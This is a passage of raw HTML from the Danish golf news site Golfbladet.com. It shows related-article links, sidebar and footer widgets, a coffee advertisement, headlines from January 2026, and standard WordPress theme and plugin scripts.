                <div class="td-module-thumb"><a href="https://www.golfbladet.com/mexico-har-alt/"  rel="bookmark" class="td-image-wrap " title="Mexico har alt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mexico har alt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/Akumal-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/" class="td-post-category" >Golfrejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mexico-har-alt/"  rel="bookmark" title="Mexico har alt">Mexico har alt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/gammel-kending-i-nye-klaeder/"  rel="bookmark" class="td-image-wrap " title="Gammel kending i nye klæder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gammel kending i nye klæder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/" class="td-post-category" >Golfrejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/gammel-kending-i-nye-klaeder/"  rel="bookmark" title="Gammel kending i nye klæder">Gammel kending i nye klæder</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tenerife-et-yndet-rejsemaal-for-solhungrende-golfturister/"  rel="bookmark" class="td-image-wrap " title="Tenerife – et yndet rejsemål for solhungrende golfturister" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tenerife – et yndet rejsemål for solhungrende golfturister" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/Terassen-paa-Costa-Adeje-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/" class="td-post-category" >Golfrejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tenerife-et-yndet-rejsemaal-for-solhungrende-golfturister/"  rel="bookmark" title="Tenerife – et yndet rejsemål for solhungrende golfturister">Tenerife – et yndet rejsemål for solhungrende golfturister</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rejs-til-golfmekkaet-belek/"  rel="bookmark" class="td-image-wrap " title="Rejs til golfmekkaet Belek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejs til golfmekkaet Belek" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/02/AYT_CullinanBelek-35_Turist-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/annonce/" class="td-post-category" >Annonce</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rejs-til-golfmekkaet-belek/"  rel="bookmark" title="Rejs til golfmekkaet Belek">Rejs til golfmekkaet Belek</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3427","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6091";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2031";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3286</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">946</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:15+01:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:36:01+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" class="td-image-wrap " title="Lübker Championship tilføjer damerække" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Championship tilføjer damerække" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Lubker-Golf-pressebillede_M-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" title="Lübker Championship tilføjer damerække">Lübker Championship tilføjer damerække</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:15:27+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T23:26:45+01:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c86f553a30
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"3427\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "3427" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
